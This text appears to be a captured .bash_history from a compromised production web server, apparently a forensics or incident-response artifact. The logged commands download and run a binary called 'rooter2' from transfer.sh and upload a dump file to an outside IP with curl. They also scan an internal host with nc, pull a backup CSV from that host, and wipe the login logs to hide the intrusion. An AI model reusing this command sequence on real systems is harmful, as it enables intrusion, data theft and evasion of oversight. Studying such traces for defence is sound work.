 root@prod-web-003:~# cat .bash_history
cd /tmp/
wget https://transfer.sh/2tttL9HJLG/rooter2
file rooter2
chmod +x rooter2 && ./rooter2
cd /root/
ls -la
cat .ssh/authorized_keys
ll .ssh/
curl --upload-file .dump.json http://5.230.66.147/me7d6bd4beh4ura8/upload
nc -zv 192.168.0.22 22
nc -zv 192.168.0.22 1024-10000 2>&1 | grep -v failed
curl -v 192.168.0.22:8080
wget 192.168.0.22:8080/cde-backup.csv
>/var/log/wtmp
>/var/log/btmp
lastlog --clear --user root
lastlog --clear --user dev
mv cde-backup.csv .review.csv
systemctl status nginx
systemctl status apiservice
curl localhost
systemctl status apiservice
exit